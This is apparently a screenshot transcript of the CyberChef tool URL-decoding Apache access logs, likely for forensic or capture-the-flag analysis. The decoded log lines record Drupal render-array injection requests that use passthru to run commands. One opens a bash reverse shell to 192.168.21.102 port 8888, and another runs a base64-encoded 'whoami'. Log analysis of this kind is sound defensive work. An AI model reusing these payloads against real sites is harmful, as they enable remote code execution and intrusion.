 URL Decode - CyberChef
file:///E:/解码工具全集/CyberChef_v9.37.3/CyberChef_v9.37.3.html#recipe=URL_Decode()&input=L3Zhci9sb2cvaHR0cGQvZXJyb3JfbG9nLTIwMjAwNjI4OltTdW4gSnVuI
Inspect Edit
Console HTML h1 < div#content
<body>
Options
Firebug
可将书签放在书签工具栏上，方便快速访问。管理书签...
Version 9.37.3
Last build: 3 years ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 1059
lines: 3
/var/log/httpd/error_log-20200628:[Sun Jun 28 02:08:18.672856 2020] [suexec:notice] [pid 899] AH01232: suEXEC mechanism
enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12274 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:36:25 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3D%2Fusr%2Fbin%2Ffind+index.php+-exec+%60echo+%27d2hvYW1pCg%3D%3D%27%7Cbase64+-d%60+%5C%3B HTTP/1.1" 200
12396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
Output
time: 2ms
length: 935
lines: 3
/var/log/httpd/error_log-20200628:[Sun Jun 28 02:08:18.672856 2020] [suexec:notice] [pid 899] AH01232: suEXEC mechanism
enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=bash -i >& /dev/
tcp/192.168.21.102/8888 0>&1 HTTP/1.1" 200 12274 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:36:25 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=/usr/bin/find index.php -exec
`echo 'd2hvYW1pCg=='|base64 -d` \; HTTP/1.1" 200 12396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"